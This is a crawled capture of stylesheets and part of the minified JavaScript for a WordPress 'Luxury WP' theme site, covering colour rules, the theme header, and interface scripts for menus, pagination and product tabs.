.vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#9fce4e}.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_tta-controls-icon::before{border-color:#fff}.vc_progress_bar .vc_general.vc_single_bar{display:block;height:5px;position:relative;margin:50px 0 0}.vc_progress_bar .vc_general.vc_single_bar .vc_label{position:absolute;display:block;top:-30px;left:0;padding-left:0;padding-right:0;font-size:1em}.vc_progress_bar .vc_single_bar .vc_bar .vc_label_units{position:absolute;padding:.5em 1em;display:block;top:-30px;right:0;padding-left:0;padding-right:0;font-size:1em}.skin-dark .wpb_pie_chart_heading{color:#999}.icon-custom-style-1.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md.vc_icon_element-have-style-inner{width:8em!important;height:8em!important;-webkit-box-shadow:inset 0 0 0 4px #fff;box-shadow:inset 0 0 0 4px #fff}.separator-inherit-theme{position:relative}.separator-inherit-theme:before{content:'';width:9px;height:9px;border:1px solid #e8e8e8;background:#fff;position:absolute;bottom:-5px;left:50%;z-index:1;transform:translateX(-50%) rotate(45deg);transform:-moz-translateX(-50%) rotate(45deg);transform:-webkit-translateX(-50%) rotate(45deg);transform:-ms-translateX(-50%) rotate(45deg);transform:-o-translateX(-50%) rotate(45deg)}

--- FILE ---
content_type: text/css
request_url: https://about.zination.com/wp-content/uploads/sitesao-theme/custom.css?ver=1.1.6
body_size: 2296
content:
a:hover,a:focus{color:#52b2e8;}.fade-loading i{background:#52b2e8;}.loadmore-action .loadmore-loading span{background:#52b2e8;}.loadmore-action .btn-loadmore:hover,.loadmore-action .btn-loadmore:focus{border-color:#52b2e8;background:#52b2e8;}.text-primary{color:#52b2e8;}.bg-primary{background-color:#52b2e8;}.btn-default:hover,.btn-default:focus{border-color:#52b2e8;background:#52b2e8;}.btn-primary{background-color:#52b2e8;border-color:#52b2e8;}.btn-outline:hover,.btn-outline:focus{border-color:#52b2e8;background:#52b2e8;}.btn-primary-outline{border-color:#52b2e8;color:#52b2e8;}.btn-primary-outline:hover{background:#52b2e8;border-color:#52b2e8;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover{background-color:#52b2e8;}.navbar-default .navbar-nav > li > a:hover{color:#52b2e8;}.navbar-default .navbar-nav .active > a,.navbar-default .navbar-nav .open > a{color:#52b2e8;}.header-transparent:not(.header-navbar-fixed) .navbar-default .navbar-nav .active > a,.header-transparent:not(.header-navbar-fixed) .navbar-default .navbar-nav .open > a{color:#52b2e8;}.navbar-default .navbar-nav > .current-menu-ancestor > a,.navbar-default .navbar-nav > .current-menu-parent > a,.navbar-default .navbar-nav > .current-menu-ancestor > a:hover,.navbar-default .navbar-nav > .current-menu-parent > a:hover{color:#52b2e8;}.header-container .minicart .minicart-footer .minicart-actions .button:hover,.header-container .minicart .minicart-footer .minicart-actions .button:focus{border-color:#52b2e8;background:#52b2e8;}@media (max-width:899px){.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{color:#52b2e8;}}@media (min-width:900px){.primary-nav > .megamenu > .dropdown-menu > li .dropdown-menu a:hover{color:#52b2e8;}.primary-nav .dropdown-menu a:hover{color:#52b2e8;background:transparent;}}.primary-nav .dropdown-menu .open > a{color:#52b2e8;}.primary-nav > li.current-menu-parent > a,.primary-nav > li.current-menu-parent > a:hover{color:#52b2e8;}.cart-icon-mobile span{background:#52b2e8;}.offcanvas-nav li.active > a,.offcanvas-nav li.open > a,.offcanvas-nav a:hover{color:#52b2e8;}.offcanvas-nav a:hover:before{background:#52b2e8;}.offcanvas-nav .dropdown-menu a:hover{color:#52b2e8;}.breadcrumb > li a:hover{color:#52b2e8;}.mejs-controls .mejs-time-rail .mejs-time-current{background:#52b2e8 !important;}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#52b2e8 !important;}.ajax-modal-result a,.user-modal-result a{color:#52b2e8;}a[data-toggle="popover"],a[data-toggle="tooltip"]{color:#52b2e8;}.custom.tparrows:hover{background:#52b2e8;border-color:#52b2e8;}.caroufredsel.product-slider.nav-position-center .product-slider-title ~ .caroufredsel-wrap .caroufredsel-next:hover:after,.caroufredsel.product-slider.nav-position-center .product-slider-title ~ .caroufredsel-wrap .caroufredsel-prev:hover:after{background:#52b2e8;}.caroufredsel .caroufredsel-wrap .caroufredsel-next:hover,.caroufredsel .caroufredsel-wrap .caroufredsel-prev:hover{color:#52b2e8;border-color:#52b2e8;}.style-1.testimonial .testimonial-author{color:#52b2e8;}.navbar-header-left .social a i:hover{color:#52b2e8;}.navbar-header-right > div a:hover{color:#52b2e8;}.header-type-classic .header-right > div.navbar-offcanvas a:hover,.header-type-classic .header-right > div .minicart-link:hover,.header-type-classic .header-right > div a.wishlist:hover,.header-type-classic .header-right > div .navbar-search-button:hover{color:#52b2e8;}@media (min-width:992px){.primary-nav > li:not(.megamenu) > .dropdown-menu,.primary-nav > .megamenu > .dropdown-menu{border-top-color:#52b2e8;}}.footer-featured i{border:2px solid #52b2e8;color:#52b2e8;}.footer-widget a:hover{color:#52b2e8;}.footer-widget .social-widget-wrap a:hover i{color:#52b2e8 !important;}.footer-widget .social-widget-wrap.social-widget-none a:hover i{color:#52b2e8 !important;}.footer-social a i:hover{color:#52b2e8 !important;}.entry-format{color:#52b2e8;}.sticky .entry-title:before{color:#52b2e8;}.entry-meta a:hover{color:#52b2e8;}.readmore-link a:hover{color:#52b2e8;}.sticky .entry-title a{color:#52b2e8;}.post-navigation a:hover{color:#52b2e8;}.author-info .author-social a:hover{background:#52b2e8;}.share-links .share-icons a:hover,.share-links .share-icons a:focus{color:#52b2e8;}.comment-author a:hover{color:#52b2e8;}.comment-reply-link:hover{color:#52b2e8;}#wp-calendar > tbody > tr > td > a{background:#52b2e8;}.recent-tweets ul li a:hover{color:#52b2e8;}.widget-post-thumbnail li .posts-thumbnail-content .posts-thumbnail-meta a:hover{color:#52b2e8;} .woocommerce span.onsale{background:#52b2e8;}.woocommerce-account .woocommerce .button:hover,.woocommerce-account .woocommerce .button:focus{border-color:#52b2e8;background:#52b2e8;}.woocommerce .return-to-shop .button:hover,.woocommerce .return-to-shop .button:focus{border-color:#52b2e8;background:#52b2e8;}.woocommerce div.product-quickview-content div.summary .share-links .share-icons a:hover,.woocommerce div.product div.summary .share-links .share-icons a:hover{color:#52b2e8;border-color:#52b2e8;}.woocommerce div.product-quickview-content form.cart .swatch-wrapper.selected,.woocommerce div.product form.cart .swatch-wrapper.selected{border-color:#52b2e8;}.woocommerce div.product-quickview-content form.cart .variations .woocommerce-variation-select .swatch-select.selected,.woocommerce div.product form.cart .variations .woocommerce-variation-select .swatch-select.selected{border-color:#52b2e8;}.woocommerce span.out_of_stock{background:#52b2e8;}.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover{color:#52b2e8;}.woocommerce ul.products li.product figure:hover .product-wrap .product-images{border-color:#52b2e8;}.woocommerce > div .button:not(.checkout-button):hover,.woocommerce .cart .button:hover,.woocommerce > div .button:not(.checkout-button):focus,.woocommerce .cart .button:focus{border-color:#52b2e8;background:#52b2e8;}.woocommerce .star-rating:before{color:#52b2e8;}.woocommerce .star-rating span{color:#52b2e8;}.woocommerce p.stars.has-active a,.woocommerce p.stars:hover a{color:#52b2e8;}.woocommerce p.stars a.star-1:hover:after,.woocommerce p.stars a.star-1.active:after{color:#52b2e8;}.woocommerce p.stars a.star-2:hover:after,.woocommerce p.stars a.star-2.active:after{color:#52b2e8;}.woocommerce p.stars a.star-3:hover:after,.woocommerce p.stars a.star-3.active:after{color:#52b2e8;}.woocommerce p.stars a.star-4:hover:after,.woocommerce p.stars a.star-4.active:after{color:#52b2e8;}.woocommerce p.stars a.star-5:hover:after,.woocommerce p.stars a.star-5.active:after{color:#52b2e8;}.woocommerce table.cart td.actions .button:hover,.woocommerce table.cart td.actions .button:focus{border-color:#52b2e8;background:#52b2e8;}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover{color:#52b2e8;}.woocommerce.dhwc_widget_brands ul.product-brands li ul.children li a:hover{color:#52b2e8;}.woocommerce .widget_shopping_cart .buttons .button:hover,.woocommerce .widget_shopping_cart .buttons .button:focus{border-color:#52b2e8;background:#52b2e8;}.woocommerce .widget_shopping_cart .buttons .button.checkout{background-color:#52b2e8;border-color:#52b2e8;}.woocommerce form .form-row button.button:hover,.woocommerce form .form-row input.button:hover,.woocommerce form .form-row button.button:focus,.woocommerce form .form-row input.button:focus{border-color:#52b2e8;background:#52b2e8;}.minicart-icon span{background:#52b2e8;}.minicart .minicart-body .cart-product .cart-product-title a:hover{color:#52b2e8;}.minicart .minicart-footer .minicart-actions .button:hover,.minicart .minicart-footer .minicart-actions .button:focus{border-color:#52b2e8;background:#52b2e8;}.product-slider-title.color-primary .el-heading{color:#52b2e8;}.product-slider-title.color-primary .el-heading:before{border-color:#52b2e8;}.lookbooks-grid .lookbook-small-title{color:#52b2e8 !important;}@media (min-width:992px){.lookbooks-grid .lookbook-info-wrap-border{border:1px solid #52b2e8;}}.grid-style-3.grid-gutter .product-categories-grid-wrap .product-category-grid-item-wrap:hover:before,.grid-style-4.grid-gutter .product-categories-grid-wrap .product-category-grid-item-wrap:hover:before{-webkit-box-shadow:inset 0 0 0 1px #52b2e8;box-shadow:inset 0 0 0 1px #52b2e8;}.box-ft-3 .bof-tf-sub-title{color:#52b2e8;}.box-ft-5 .bof-tf-title-wrap .bof-tf-title-wrap-2{border-color:#52b2e8;}.box-ft-5 .bof-tf-title-wrap .bof-tf-title{color:#52b2e8;}.box-ft-5 .bof-tf-title-wrap .bof-tf-title-wrap-2 > a:before,.box-ft-5 .bof-tf-title-wrap.bg-primary{background:#52b2e8;}.header-type-market .navbar-collapse{background:#52b2e8;}.dh-menu .dh-menu-title h3{background:#2ea2e3;}.navbar-search .searchinput-wrap .searchinput,.navbar-search .searchinput-wrap .search-product-category select{border-color:#52b2e8;}.navbar-search .searchinput-wrap .searchinput:focus{border-color:#52b2e8;}.navbar-search .search-form-wrap.show-popup .searchform::before,.navbar-search .searchinput-wrap .searchsubmit{background:#52b2e8;}.header-type-market .navbar-default .dh-menu .navbar-nav > li > a:hover,.header-type-market .navbar-default .dh-menu .navbar-nav > li.active > a,.header-type-market .navbar-default .dh-menu .navbar-nav > li.open > a{color:#52b2e8;}.dh-menu .primary-nav li.menu-item-has-children > .dropdown-menu{border-color:#52b2e8;}.header-type-market.header-navbar-fixed .minicart-icon span{color:#52b2e8;}.woocommerce ul.products li.product.style-3 figure .product-wrap .product-images .loop-action .loop-add-to-wishlist .add_to_wishlist:hover,.woocommerce ul.products li.product.style-3 figure .product-wrap .product-images .loop-action .loop-add-to-cart a:hover,.woocommerce ul.products li.product.style-3 figure .product-wrap .product-images .loop-action .shop-loop-quickview a:hover{background:#52b2e8;}.woocommerce ul.products li.product.style-3 figure .product-wrap .product-images .loop-action .loop-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.woocommerce ul.products li.product.style-3 figure .product-wrap .product-images .loop-action .loop-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover{background:#52b2e8;}.header-offcanvas.header-offcanvas-always-show .offcanvas-nav > li.active > a,.header-offcanvas.header-offcanvas-always-show .offcanvas-nav > li.open > a{color:#52b2e8;}.header-offcanvas.header-offcanvas-always-show .offcanvas-nav > li.active > a:before,.header-offcanvas.header-offcanvas-always-show .offcanvas-nav > li.open > a:before{background:#52b2e8;}.header-offcanvas.header-offcanvas-always-show .offcanvas-nav a:hover{color:#52b2e8;}.offcanvas-nav a:hover:before{background:#52b2e8;}.vc_tta-accordion.skin-dark.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover a,.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_tta-panel.vc_active .vc_tta-panel-heading a,.vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_tta-panel.vc_active .vc_tta-panel-heading:hover a{color:#52b2e8;}.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-classic.skin-dark .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#52b2e8;}.header-type-market .navbar-default .dh-menu .navbar-nav > li > a:hover{color:#52b2e8;}.testimonial.style-4 .caroufredsel .caroufredsel-pagination a:hover,.testimonial.style-3 .caroufredsel .caroufredsel-pagination a:hover,.testimonial.style-4 .caroufredsel .caroufredsel-pagination a.selected,.testimonial.style-3 .caroufredsel .caroufredsel-pagination a.selected{-webkit-box-shadow:0 0 0 1px #52b2e8;box-shadow:0 0 0 1px #52b2e8;background:#52b2e8;}.btn-white-outline:hover{border-color:#52b2e8;background:#52b2e8;}.caroufredsel .caroufredsel-wrap .caroufredsel-next,.caroufredsel .caroufredsel-wrap .caroufredsel-prev{background-color:#52b2e8;border-color:#52b2e8;}.posts-layout-default .readmore-link a:hover,.posts-layout-zigzag .readmore-link a:hover,.posts-layout-center .readmore-link a:hover,.posts-layout-default .readmore-link a:focus,.posts-layout-zigzag .readmore-link a:focus,.posts-layout-center .readmore-link a:focus{background-color:#52b2e8;border-color:#52b2e8;}.woocommerce .woocommerce-info-login a,.woocommerce .woocommerce-info-coupon a{color:#52b2e8;}.footer-social a:hover{border-color:#52b2e8;}.footer-social a:hover i{color:#52b2e8;}.heading-background,.heading-container{background-image:url(https://about.zination.com/wp-content/uploads/2016/01/products.png);}

--- FILE ---
content_type: text/css
request_url: https://about.zination.com/wp-content/themes/luxury-wp/style.css?ver=1.1.6
body_size: 319
content:
/*
Theme Name: Luxury WP
Description: Responsive WordPress Theme
Version: 1.1.6
Theme URI: http://sitesao.com/luxury/
Author: Sitesao
Author URI: http://sitesao.com/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: two-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style
Text Domain: luxury-wp
*/

/*
Main Stylesheet file is located at assets/css/styles.css
*/


--- FILE ---
content_type: application/x-javascript
request_url: https://about.zination.com/wp-content/themes/luxury-wp/assets/js/script.min.js?ver=1.1.6
body_size: 10735
content:
window.DH=window.DH||{},+function(e){"use strict";var a=function(t,o,i){this.$element=e(t),this.callback=i,this.options=e.extend({},a.defaults,o),this.contentSelector=this.options.contentSelector||this.$element.find(".loadmore-wrap"),this.options.contentSelector=this.contentSelector,this.init()};a.defaults={contentSelector:null,nextSelector:"div.navigation a:first",navSelector:"div.navigation",itemSelector:"div.post",dataType:"html",finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",maxPage:void 0,loading:{speed:0,start:void 0},state:{isDuringAjax:!1,isInvalidPage:!1,isDestroyed:!1,isDone:!1,isPaused:!1,isBeyondMaxPage:!1,currPage:1}},a.prototype.init=function(){this.create()},a.prototype.create=function(){var a=this,t=(this.$element,this.contentSelector,this.action,this.btn,this.loading,this.options),o=function(e){if(e.match(/^(.*?)\b2\b(.*?$)/))e=e.match(/^(.*?)\b2\b(.*?$)/).slice(1);else if(e.match(/^(.*?)2(.*?$)/)){if(e.match(/^(.*?page=)2(\/.*|$)/))return e=e.match(/^(.*?page=)2(\/.*|$)/).slice(1);e=e.match(/^(.*?)2(.*?$)/).slice(1)}else{if(e.match(/^(.*?page=)1(\/.*|$)/))return e=e.match(/^(.*?page=)1(\/.*|$)/).slice(1);t.state.isInvalidPage=!0}return e};if(e(t.nextSelector).length){t.callback=function(o,i){a.callback&&a.callback.call(e(t.contentSelector)[0],o,t,i)},t.loading.start=function(o){t.state.isBeyondMaxPage||(o.hide(),e(t.navSelector).hide(),o.closest(".loadmore-action").find(".loadmore-loading").show(t.loading.speed,e.proxy(function(){i(t,o)},a)))};var i=function(a,t){var i,n,r,s,d,l=e(a.nextSelector).attr("href"),l=o(l);a.callback;return a.state.currPage++,a.maxPage=e(a.contentSelector).data("maxpage")||a.maxPage,void 0!==a.maxPage&&a.state.currPage>a.maxPage?void(a.state.isBeyondMaxPage=!0):(i=l.join(a.state.currPage),r=e("<div/>"),void r.load(i+" "+a.itemSelector,void 0,function(o){if(s=r.children(),0===s.length)return void t.closest(".loadmore-action").find(".loadmore-loading").hide(a.loading.speed,function(){a.state.isBeyondMaxPage=!0,t.html(a.finishedMsg).show()});for(n=document.createDocumentFragment();r[0].firstChild;)n.appendChild(r[0].firstChild);e(a.contentSelector)[0].appendChild(n),d=s.get(),t.closest(".loadmore-action").find(".loadmore-loading").hide(),void 0!==a.maxPage&&a.maxPage==a.state.currPage&&(a.state.isBeyondMaxPage=!0,t.html(a.finishedMsg)),t.show(a.loading.speed),a.callback(d)}))};e(document).on("click",'[data-paginate="loadmore"] .btn-loadmore',function(a){a.stopPropagation(),a.preventDefault(),t.loading.start.call(e(t.contentSelector)[0],e(this))})}},a.prototype.update=function(a){e.isPlainObject(a)&&(this.options=e.extend(!0,this.options,a))},e.fn.dhLoadmore=function(t,o){var i=typeof t;switch(i){case"string":var n=Array.prototype.slice.call(arguments,1);this.each(function(){var a=e.data(this,"dhloadmore");return a&&e.isFunction(a[t])&&"_"!==t.charAt(0)?void a[t].apply(a,n):!1});break;case"object":this.each(function(){var i=e.data(this,"dhloadmore");i?i.update(t):(i=new a(this,t,o),e.data(this,"dhloadmore",i))})}return this}}(jQuery),+function(e){"use strict";e.fn.dh_mediaelementplayer=function(a){var t={},a=e.extend(t,a);return this.each(function(){var a=e(this);a.attr("width","100%").attr("height","100%"),e(a).closest(".video-embed-wrap").each(function(){var a=e(this).height()/e(this).width();e(this).attr("data-aspectRatio",a).css({height:e(this).width()*a+"px",width:"100%"})}),a.mediaelementplayer({mode:"auto",defaultVideoWidth:"100%",defaultVideoHeight:"100%",videoWidth:"100%",videoHeight:"100%",audioWidth:"100%",audioHeight:30,startVolume:.8,loop:!1,enableAutosize:!0,features:["playpause","progress","duration","volume","fullscreen"],alwaysShowControls:!1,iPadUseNativeControls:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1,alwaysShowHours:!1,showTimecodeFrameCount:!1,framesPerSecond:25,enableKeyboard:!0,pauseOtherPlayers:!0,keyActions:[]}),window.setTimeout(function(){e(a).closest(".video-embed-wrap").css({height:"100%",width:"100%"})},1e3),e(a).closest(".mejs-container").css({height:"100%",width:"100%"})})}}(jQuery),+function(e){"use strict";DH.stickySize=function(){return 60},DH.init=function(){e('[data-toggle="popover"]').popover(),e('[data-toggle="tooltip"]').tooltip();var a=0;if(e("#wpadminbar").length&&(a=parseInt(e("#wpadminbar").outerHeight())),e(window).on("resize",function(){e("#wpadminbar").length&&(a=parseInt(e("#wpadminbar").outerHeight()))}),-1!==navigator.userAgent.indexOf("MSIE")||navigator.appVersion.indexOf("Trident/")>0?e(document.documentElement).addClass("dh-ie"):e(document.documentElement).addClass("dh-no-ie"),e(document.documentElement).addClass(DH.enableAnimation()?"dh-enable-animation":"dh-disable-animation"),e(document.documentElement).addClass(DH.history()?"dh-history":""),window.devicePixelRatio>1&&""!=dhL10n.logo_retina&&e(".navbar-brand img").each(function(){e(this).attr("src",dhL10n.logo_retina)}),e(".primary-navbar-collapse").on("hide.bs.collapse",function(){e(this).closest(".header-container").find(".navbar-toggle").removeClass("x")}),e(".primary-navbar-collapse").on("show.bs.collapse",function(){e(this).closest(".header-container").find(".navbar-toggle").addClass("x")}),e(".header-container").length){var t=e(window),o=e("body"),i=e(".header-container").hasClass("header-fixed")?e(".topbar").length?e(".topbar").height():0:e(".navbar").offset().top,n=e(".dh-menu").length?e("#menu-product-categories").height()+150:0,r=function(t,r){r&&o.hasClass("admin-bar")&&(a=e("#wpadminbar").height());var s=e(".navbar");if((e(".header-container").hasClass("header-fixed")||s.hasClass("navbar-scroll-fixed"))&&DH.enableAnimation()){var d=parseInt(t.scrollTop(),10),l=0;e(".header-container").hasClass("header-fixed")&&(e(".header-container").css({top:a+"px"}),e(".topbar").length&&(d>0?d<e(".topbar").height()?(l=-d,e(".header-container").css({top:l+"px"})):e(".header-container").css({top:-e(".topbar").height()+"px"}):e(".header-container").css({top:a+"px"})));var c=i;(e(".header-container").hasClass("header-fixed")||e(".header-container").hasClass("header-absolute"))&&(c+=a),e(".header-container").hasClass("always-show-categories")&&(c+=n),t.scrollTop()+a>c+50?e(".navbar-default").hasClass("navbar-fixed-top")||(e(".navbar-default").addClass("navbar-fixed-top"),e(".header-container").addClass("header-navbar-fixed"),setTimeout(function(){e(".navbar-default").addClass("fixed-transition")},50),s.css({top:a+"px"}),e(".minicart").stop(!0,!0).fadeOut()):(e(".navbar-default").hasClass("navbar-fixed-top")&&(e(".navbar-default").removeClass("navbar-fixed-top"),e(".navbar-default").removeClass("fixed-transition"),e(".header-container").removeClass("header-navbar-fixed")),s.css({top:""}),e(".minicart").stop(!0,!0).fadeOut())}else e(".navbar-default").hasClass("navbar-fixed-top")&&(e(".navbar-default").removeClass("navbar-fixed-top"),e(".navbar-default").removeClass("fixed-transition"),e(".header-container").removeClass("header-navbar-fixed")),s.css({top:""}),e(".minicart").stop(!0,!0).fadeOut()};r(t),t.resize(function(){r(e(this),!0)}),t.scroll(function(){var a=e(this);r(a,!1)})}e(".navbar-toggle-fixed-btn,.navbar-toggle,.navbar-offcanvas-btn").on("click",function(a){a.stopPropagation(),a.preventDefault(),e("body").hasClass("open-offcanvas")?(e("body").removeClass("open-offcanvas").addClass("close-offcanvas"),e(".navbar-toggle").removeClass("x")):(e("body").removeClass("close-offcanvas").addClass("open-offcanvas"),e(".navbar-toggle").addClass("x"))}),e("body").on("mousedown",e.proxy(function(a){var t=e(a.target);e(".offcanvas").length&&e("body").hasClass("open-offcanvas")&&(t.is(".offcanvas")||0!==t.parents(".offcanvas").length||t.is(".navbar-toggle")||0!==t.parents(".navbar-toggle").length||t.is(".navbar-offcanvas-btn")||0!==t.parents(".navbar-offcanvas-btn").length||(e("body").removeClass("open-offcanvas"),e(".navbar-toggle").removeClass("x")))},this)),e(".offcanvas-nav .dropdown-hover .caret,.offcanvas-nav .dropdown-submenu > a > .caret,.offcanvas-nav .megamenu-title .caret").off("click").on("click",function(a){a.stopPropagation(),a.preventDefault();var t=e(this).closest(".dropdown, .dropdown-submenu");t.hasClass("open")?t.removeClass("open"):t.addClass("open")});var s=e(".footer-fixed");if(s.length){var d=s.outerHeight(),l=e(".footer-space");l.css({height:d}),imagesLoaded(e("body"),function(){d=s.outerHeight(),l.css({height:d})})}if(DH.enableAnimation()){var c=function(){DH.getViewport().width>dhL10n.breakpoint&&e(".el-appear").each(function(){e(this).appear(function(){if(e(this).addClass("animate-appear"),e(this).hasClass("show-first")){var a=e(this);setTimeout(function(){a.popover("show")},1e3)}})})};c(),e(window).resize(function(){c()}),e('.animate-box[data-animate="1"]').each(function(){var a=e(this);DH.enableAnimation()&&DH.getViewport().width>dhL10n.breakpoint?a.appear(function(){a.addClass("go")}):a.css("visibility","visible")})}e(window).scroll(function(){e(this).scrollTop()>500?e(".go-to-top").addClass("on"):e(".go-to-top").removeClass("on")}),e("body").on("click",".go-to-top",function(){return e("html, body").animate({scrollTop:0},800),!1}),e().fitVids&&e(".main-content").fitVids(),DH.mediaelementplayerInit(),DH.dhSliderInit(),DH.navDropdown(),e(window).resize(function(){DH.navDropdown()}),DH.headingInit(),DH.magnificpopupInit(),DH.carouselInit(),DH.responsiveEmbedIframe(),e(window).resize(function(){DH.responsiveEmbedIframe()}),parseInt(dhL10n.woocommerce)&&DH.woocommerceInit(),DH.isotopeInit(),e(window).resize(function(){e('[data-layout="masonry"]').each(function(){var a=e(this),t=a.find(".masonry-wrap");t.isotope("layout")})}),DH.loadmoreInit(),DH.infiniteScrollInit(),DH.ajaxSearchInit(),DH.userInit(),DH.shortcodeInit(),DH.SmartSidebar()},DH.initScrollspy=function(){e('[data-spy="scroll"]').scrollspy({target:".primary-navbar-collapse",offset:DH.stickySize()}),setTimeout(function(){e('[data-spy="scroll"]').each(function(){e("body").scrollspy("refresh")})},1e3),e(window).on("resize",function(){e('[data-spy="scroll"]').each(function(){e("body").scrollspy("refresh")})}),e('[data-spy="scroll"]').on("activate.bs.scrollspy",function(){var a=e(this).data("bs.scrollspy");if(a){e(a.selector).parents(".open").removeClass("open");var t=a.selector+'[data-target="'+a.activeTarget+'"],'+a.selector+'[href="'+a.activeTarget+'"]',o=e(t).parents("li").addClass("open");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("open"))}}),e('[data-spy="scroll"]').length&&e(".mobile-offcanvas-navbar .offcanvas-nav a:not([href=#]),.primary-nav a:not([href=#], .megamenu-sidebar a, .navbar-search-button, .search-form-wrap a, .minicart a, .minicart-link), .top-menu .topbar-nav a:not([href=#])").click(function(){if((location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")||location.hostname==this.hostname)&&this.hash){var a=e(this.hash);if(a=a.length?a:e("[name="+this.hash.slice(1)+"]"),a.length&&""!=this.hash.slice(1))return e(".primary-nav li").removeClass("open"),DH.getViewport().width<=dhL10n.nav_breakpoint&&e(".offcanvas").length&&e("body").hasClass("open-offcanvas")&&(e("body").removeClass("open-offcanvas"),e(".navbar-toggle").removeClass("x")),e("html, body").animate({scrollTop:a.offset().top-(DH.stickySize()-2)},850,"easeInOutExpo"),!1}})},DH.SmartSidebar=function(){e().dhSmartSidebar&&e(".main-sidebar").dhSmartSidebar({_main_content:e(".main-wrap")})},DH.shortcodeInit=function(){"undefined"!=typeof jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){e(".vc_single_bar").each(function(e){var a=jQuery(this),t=a.find(".vc_bar"),o=t.data("percentage-value");a.find(".vc_label_units span").countTo({from:0,to:o,speed:1100,refreshInterval:30})})},{offset:"85%",triggerOnce:!0});var a=function(){DH.enableAnimation()&&e(".counter").each(function(){var a=e(this),t=a.find(".counter-number");t.text("0"),"undefined"!=typeof jQuery.fn.waypoint&&a.waypoint(function(){t.countTo({from:0,to:t.data("to"),speed:t.data("speed"),decimals:t.data("num-decimals"),decimal:t.data("decimal-sep"),thousand:t.data("thousand-sep"),refreshInterval:30,formatter:function(e,a){e=e.toFixed(a.decimals),e+="";var t,o,i,n;if(t=e.split("."),o=t[0],i=t.length>1?a.decimal+t[1]:"",n=/(\d+)(\d{3})/,"string"==typeof a.thousand&&""!=a.thousand)for(;n.test(o);)o=o.replace(n,"$1"+a.thousand+"$2");return o+i}})},{offset:"85%",triggerOnce:!0})})};a(),e('[data-toggle="countdown"]').each(function(){var a=e(this);a.find(".countdown-content").countdown(a.data("end"),function(t){e(this).html(t.strftime(a.data("html")))})}),e(".dh-typed").each(function(){var a=e(this).find(".dh-typed-text");a.typed(a.data("options"))});var t=function(a,t){e.post(dhL10n.ajax_url,{action:"dh_get_product_tab",query:a.data("query"),columns:a.data("columns"),cat_slug:a.data("cat_slug")},function(o){o.status&&(e(t).html(o.content),DH.woocommerceLazyLoading(),a.addClass("tab-loaded"))})};e('[data-toggle="tab"], [data-toggle="pill"]').each(function(a){var o=e(this),i=o.attr("href")&&o.attr("href").replace(/.*(?=#[^\s]*$)/,"");o.parent().hasClass("active")&&o.hasClass("product-tab-control")&&!o.hasClass("tab-loaded")&&t(o,i),o.on("shown.bs.tab",function(a){o.data("color")&&o.parents("li").css("color",o.data("color")),o.hasClass("product-tab-control")&&!o.hasClass("tab-loaded")?t(o,i):(DH.isotopeInit(),DH.woocommerceLazyLoading()),e(i).find(".caroufredsel").find("ul").trigger("updateSizes").trigger("resize")}),e('[data-spy="scroll"]').each(function(){e(this).scrollspy("refresh")})}),e(document).on("show.vc.accordion",function(a){var t,o=e(a.target);t=o.data("vcTarget"),t||(t=o.attr("href"));var i=e(t).find(".caroufredsel");i.data("carouseloptions");i.length&&e(t).find(".caroufredsel").find("ul").trigger("destroy").carouFredSel(i.data("carouseloptions"))}),e(".btn.btn-custom-color").each(function(){var a=e(this);if("undefined"!=typeof a.data("hover-background-color")&&a.data("hover-background-color")!==!1&&""!=a.data("hover-background-color")){var t=a.data("hover-background-color"),o=a.css("background-color");a.hover(function(){a.css("background-color",t)},function(){a.css("background-color",o)})}if("undefined"!=typeof a.data("hover-border-color")&&a.data("hover-border-color")!==!1&&""!=a.data("hover-border-color")){var i=a.data("hover-border-color"),n=a.css("border-top-color");a.hover(function(){a.css("border-color",i)},function(){a.css("border-color",n)})}if("undefined"!=typeof a.data("hover-color")&&a.data("hover-color")!==!1&&""!=a.data("hover-color")){var r=a.data("hover-color"),s=a.css("color");a.hover(function(){a.css("color",r)},function(){a.css("color",s)})}})},DH.userInit=function(){if(e(document).on("mouseenter",".navuser-nav",function(){window.clearTimeout(e(this).data("timeout")),e(".navuser-dropdown").fadeIn(50)}),e(document).on("mouseleave",".navuser-nav",function(){var a=setTimeout(function(){e(".navuser-dropdown").fadeOut(50)},400);e(this).data("timeout",a)}),e("#newsletterModal").length){if(e.cookie&&!e.cookie("dh_newsletter_modal")){e("#newsletterModal").modal("show");var 